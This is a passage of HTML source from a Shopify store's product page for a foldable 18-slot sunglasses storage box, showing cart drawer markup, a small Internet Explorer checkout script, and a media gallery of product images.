                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>Rs.0</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17244688220222__main" class="shopify-section section"><section
  id="MainProduct-template--17244688220222__main"
  class="page-width section-template--17244688220222__main-padding"
  data-section="template--17244688220222__main"
><style data-shopify>.section-template--17244688220222__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17244688220222__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--17244688220222__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17244688220222__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17244688220222__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--17244688220222__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17244688220222__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17244688220222__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17244688220222__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17244688220222__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17244688220222__main-24797745053758"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17244688220222__main-24797745053758"
            data-alt="18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=1946" alt="" srcset="//www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=246 246w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=493 493w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=600 600w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=713 713w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=823 823w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=990 990w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=1100 1100w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=1206 1206w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=1346 1346w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=1426 1426w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=1646 1646w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17244688220222__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=1946" alt="" srcset="//www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=246 246w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=493 493w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=600 600w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=713 713w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=823 823w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=990 990w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=1100 1100w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=1206 1206w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=1346 1346w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=1426 1426w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=1646 1646w, //www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24797745053758">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17244688220222__main-24797745086526"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17244688220222__main-24797745086526"
            data-alt="18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=1946" alt="" srcset="//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=246 246w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=493 493w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=600 600w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=713 713w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=823 823w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=990 990w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=1100 1100w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=1206 1206w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=1346 1346w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=1426 1426w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=1646 1646w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17244688220222__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=1946" alt="" srcset="//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=246 246w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=493 493w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=600 600w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=713 713w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=823 823w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=990 990w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=1100 1100w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=1206 1206w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=1346 1346w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=1426 1426w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=1646 1646w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24797745086526">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17244688220222__main-24797745119294"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17244688220222__main-24797745119294"
            data-alt="18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=1946" alt="" srcset="//www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=246 246w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=493 493w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=600 600w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=713 713w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=823 823w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=990 990w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=1100 1100w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=1206 1206w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=1346 1346w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=1426 1426w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=1646 1646w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17244688220222__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=1946" alt="" srcset="//www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=246 246w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=493 493w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=600 600w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=713 713w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=823 823w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=990 990w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=1100 1100w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=1206 1206w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=1346 1346w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=1426 1426w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=1646 1646w, //www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24797745119294">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17244688220222__main-24797745152062"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17244688220222__main-24797745152062"
            data-alt="18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=1946" alt="" srcset="//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=246 246w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=493 493w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=600 600w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=713 713w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=823 823w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=990 990w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=1100 1100w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=1206 1206w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=1346 1346w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=1426 1426w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=1646 1646w, //www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17244688220222__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
